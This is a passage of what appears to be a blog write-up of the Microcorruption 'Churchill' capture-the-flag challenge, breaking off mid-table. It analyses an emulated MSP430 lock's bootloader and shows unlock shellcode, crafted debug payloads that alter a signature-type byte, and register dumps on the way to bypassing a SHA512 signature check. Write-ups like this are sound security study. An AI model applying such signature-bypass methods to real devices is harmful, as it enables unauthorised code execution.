


<file: churchill.html>
<!DOCTYPE html>
<html><head>
    <title>Churchill — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
.language-ascii-art {
 display: inline-block;
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block;
 letter-spacing: 0em;
 line-height: 1.16em;
}
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	    SHA512 Is Not a DSA: Using Partial Hash Collisions To Own a Custom Bootloader
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

      <p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/Churchill">Churchill</a>, the fourth in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

    <h2>Executive Summary</h2>

    <p>The load address is signed, and the secure boot implementation has changed. Again, the goal is to circumvent the signature check to achieve arbitrary code execution.</p>

    <h2>
	    Overview
    </h2>
<b>First Working Exploit:</b> 0804 UTC, March 10th, 2023
    <br>
    <b>Blockchain Timestamp:</b> 0934 UTC, March 10th, 2023
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/rMbS7Jgp">pastebin.com/rMbS7Jgp</a>
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/churchill/solution.txt">solution.txt</a> <a href="./solutions/churchill/solution.txt.ots">solution.txt.ots</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> Unknown<label for="sn-2" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">
A backend bug breaks the solve counters for Cold Lake and Churchill. 
</span>
    <br>
    <b>Solves Per month:</b> Unknown
    <br>
    <b>Reading Time:</b> 12 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Ideally on a Linux host.
</span>


    <h2>Background</h2>

    <p>The following is a walkthrough for the fourth in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022, of which this is one.</p>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>



      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>
<h3>Sample Payload</h3>
    <p>The debug payload is only one segment, and the load address is read big-endian. The example payload is below.</p>

<pre><code class="asm">800000063041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e
</code></pre>

<h3>Sample Output</h3>
<p>Running the firmware with the example debug payload will produce the following output at the console.</p>

<pre><code class="asm">Welcome to the secure program loader.
Please enter debug payload.
Signature valid, executing payload
Please enter debug payload.
</code></pre>

<p>The debug payload is successfully loaded to address <code>0x8000</code> and executes successfully.</p>

<h3>Static Analysis</h3>
<p>Even without understanding the exact workings, something is immediately interesting: there is now a call to the <code>sha512</code> function.</p>


<br>
<br>
      <figure>
        <img src="./images/churchill-call-tree.png"
          loading="eager" alt="Function call tree." />
      </figure>

      <p>Examining the flow control graph for the <code>main</code> provides more context for why this call exists.</p>

<br>
      <figure>
        <img src="./images/churchill-main-flow-control.png"
          loading="eager" alt="Main function flow control graph." />
      </figure>

<p>The <code>sha512</code> function call is in conditional block <code>0x44c0</code>. It is reasonable to assume that the <code>sha512</code> function computes a SHA512 checksum. After this call, two values that are exactly 64 bytes long—most likely two checksums—are compared using the <code>memcmp</code> function.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-checksum-memcmp.png"
          loading="eager" alt="Memcmp call after SHA512." />
      </figure>
      <hr>

<p>What seems to be a boolean return value is then checked in conditional block <code>44fa</code>.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-checksum-conditional-jump.png"
          loading="eager" alt="Conditional check after memcmp." />
      </figure>
<hr>

      <p>If the comparison passes, the code reaches the conditional block at address <code>0x4508</code>, which executes the payload.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-target-conditional.png"
          loading="eager" alt="Target conditional." />
      </figure>
      <hr>

      <p>This snippet suggests there is an alternate path for exploitation. It is reasonable to assume that the ed25519 implementation probably has not changed, so this new SHA512 verification mechanism presents the most likely target. The objective is to craft a payload such that execution reaches the conditional block where the register indirect call occurs (at address <code>0x451c</code>).</p> 

      <p>Discerning details of control flow requires correlating conditional blocks with status messages.</p>

<h3 id="tables">Status Messages</h3>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
            <th>Address of Conditional Block Containing Referencing Code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>4686</td>
		  <td>"Welcome to the secure program loader."</td>
		  <td>443e</td>
          </tr>
          <tr>
		  <td>46ac</td>
		  <td>"Please enter debug payload."</td>
                  <td>444a</td>
          </tr>
          <tr>
		  <td>46c8</td>
		  <td>"Load address outside allowed range of 0x8000-0xF000"</td>
                  <td>448a</td>
          </tr>
          <tr>
		  <td>46fc</td>
		  <td>"Invalid payload length"</td>
                  <td>44a0</td>
          </tr>
          <tr>
		  <td>4713</td>
		  <td>"Invalid signature type"</td>
                  <td>44f0</td>
          </tr>
          <tr>
		  <td>472a</td>
		  <td>"Incorrect signature, continuing"</td>
                  <td>44fe</td>
          </tr>
          <tr>
		  <td>474a</td>
		  <td>"Signature valid, executing payload"</td>
                  <td>4508</td>
          </tr>
        </tbody>
      </table>

      <p>The <code>"Invalid signature type"</code> status message, in particular, is worth noting because it was not present in the previous firmware versions.</p>

      <h2>Dynamic Analysis</h2>

      <p>The first step is to break at address <code>0x44c0</code>, provide the example debug payload as input, and see if execution reaches the conditional block of interest. While the signature verification check passes, the program skips the block. The next question is how it parses the payload to determine which branch to take.</p>
 
      <p>The payload format is very similar to the one from St. John's. The signature section is 64 bytes long, suggesting it could be either a SHA512 checksum or an ed25519 signature.</p>


<pre><code class="asm">800000063041<mark>c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e</mark>
</code></pre>

<p>Aside from the signature changing (presumably because the developers rotated the leaked private key), the payload format is identical to the one from St. John's.</p>

<h5>Load address</h5>
<pre><code class="asm"><mark>8000</mark>00063041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e
</code></pre>

<h5>Size</h5>
<pre><code class="asm">800000<mark>06</mark>3041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e
</code></pre>

<h5>Code</h5>
<pre><code class="asm">80000006<mark>3041</mark>c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e
</code></pre>

<h5>Unknown Byte</h5>
<p>There is once again an unknown byte before the size field.</p>
<pre><code class="asm">8000<mark>00</mark>063041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e
</code></pre>

<p>The rest of the payload is well understood. The load address, size, executable code section, and signature probably work similarly to the St. John's equivalents. The unknown byte is the only possible field in the payload that does not have a previously documented purpose.</p>

<p>The implementation reads the payload to address <code>0x2420</code> in the following conditional block.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-getsn-call.png"
          loading="eager" alt="Getsn call and read address." />
      </figure>

      <hr>

      <p>The unknown byte is at address <code>0x2422</code>. The XREFs to that location are as follows.</p>

      <br>
      <figure>
        <img src="./images/churchill-unknown-byte-xref.png"
          loading="eager" alt="Unknown byte read." />
      </figure>

      <br>

      <p>The code at address <code>0x4478</code> is in the same conditional block that calls <code>getsn</code> to read in the payload.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-signature-type-check.png"
          loading="eager" alt="Signature type load." />
      </figure>
      <hr>

      <p>The unknown byte preceding the size field, by process of elimination, must control which branch is taken (SHA512 or ed25519 verification). This field probably contains the signature type referenced by the <code>"Invalid signature type"</code> status message.</p>

      <h3 id="tables">Debug Payload Format</h3>
      <table>
        <caption>Parsing Format</caption>
        <thead>
          <tr>
            <th>Load Address</th>
	    <th>Signature Type</th>
	    <th>Size</th>
            <th>Executable code</th>
            <th>Signature</th>
          </tr>
        </thead>
        <tbody>
          <tr>
                  <td><code>8000</code></td>
                  <td><code>00</code></td>
                  <td><code>06</code></td>
                  <td><code>3041 (RET)</code></td>
                  <td><code>c26436953f8f3cadf...</code></td>
          </tr>
        </tbody>
      </table>

      <h3>Crafting Test Payloads</h3>

      <p>The first step is to see what happens when setting the signature type field to an arbitrary value. The payload below sets it to 0xFF.</p>

      <pre><code>8000<mark>ff</mark>063041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e</code></pre>

      <p>As expected, this prints the following text to the I/O console:</p>

      <pre><code>Welcome to the secure program loader.
Please enter debug payload.
<mark>Invalid signature type</mark>
Please enter debug payload.
</code></pre>

<p>The next question is how to make execution reach the call to <code>sha512</code>. Like the example payload, this one fails to hit the conditional block at address <code>0x44c0</code>. The conditional block that branches to address <code>0x44c0</code> is below.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-signature-type-jump.png"
          loading="eager" alt="Signature type check/jump." />
      </figure>
      <hr>

      <p>The signature type field was loaded into <code>R9</code> previously. Setting the signature type field to a value of 0x01 should cause this conditional check to pass.</p>

<pre><code>8000<mark>01</mark>063041c26436953f8f3cadf1442fc218b185051ab6c20853a45f093fc32adf31529d05a5ec3e96a9e41ed9ad1b14dcbdb98e50e37a7ddc3d595b867807ed1605f2070e</code></pre>

<p>The above payload (after breaking at address <code>0x44c0</code>) results in execution reaching the conditional block containing the call to <code>sha512</code>.</p>

<br>
      <figure>
        <img src="./images/churchill-execution-reaches-sha512.png"
          loading="eager" alt="Execution reaches the call to SHA512." />
      </figure>

<p>Continuing execution prints the following messages to the console.</p>

<pre><code>Welcome to the secure program loader.
Please enter debug payload.
Incorrect signature, continuing
Please enter debug payload.
</code></pre>

<p>The next goal is to determine how to make it branch to the register indirect call that executes the debug payload.</p>

<h3>SHA512 Calling Convention</h3>
<p>The next goal is to understand the parameters passed to the <code>sha512</code> function.</p>

<br>
      <figure>
        <img src="./images/churchill-pre-sha512-state.png"
          loading="eager" alt="Break at the call to SHA512." />
      </figure>

<p>The register state at this point in execution is as follows.</p> 

<pre><code>pc  44c8  sp 43c0  sr 0003  cg 0000
r04 0000 r05 5a08 r06 0000 r07 0000 
r08 2426 r09 0001 r10 0006 r11 8000 
r12 4400 <mark>r13 43c0 r14 0006 r15 2420</mark>
</code></pre>

<p>Proceeding from the assumption that the implementation is similar to St. John's, <code>R14</code> seems to contain the value from the payload size field. The value in <code>R15</code> is a pointer to the payload. Register <code>R13</code> contains a pointer to the stack, which is most likely where the firmware writes the SHA512 hex digest of the payload after it is calculated (i.e., it is a pointer to the location to store the return value).</p>


<br>
      <table>
              <caption>Parameters for <code>sha512</code></caption>
        <thead>
          <tr>
            <th>Register</th>
            <th>Description</th>
            <th>Type</th>
          </tr>
        </thead>
        <tbody>
          <tr>
